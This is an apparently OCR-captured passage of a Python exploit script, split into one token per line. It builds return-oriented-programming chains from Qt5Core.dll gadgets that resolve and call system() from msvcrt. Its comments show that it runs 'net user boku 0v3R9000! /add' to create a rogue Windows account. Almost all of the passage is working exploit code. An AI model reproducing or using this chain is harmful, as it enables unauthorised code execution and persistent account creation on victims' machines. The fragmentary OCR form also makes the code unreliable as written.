
]
print
(
formatMsg
(
"GetProcAddress(HMODULE 
msvcrt, LPCSTR system) ROP Chain 
built!"
)
)
return
''
.
join
(
struct
.
pack
(
'<I'
,
 _
)
for
 _ 
in
 GaDG3Tz
)
def
addUsr_rop_chain
(
)
:
    GaDG3Tz 
=
[
# int system( const char *command);
# $ ==>    > CALL to system
# $+4      > command = "net user 
boku 0v3R9000! /add"
# EAX = 0x438 = 1080 
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFBC8
,
# NEG 0xFFFFFBC8 = 
0x438
0x68cef5b2
,
# NEG EAX # RETN 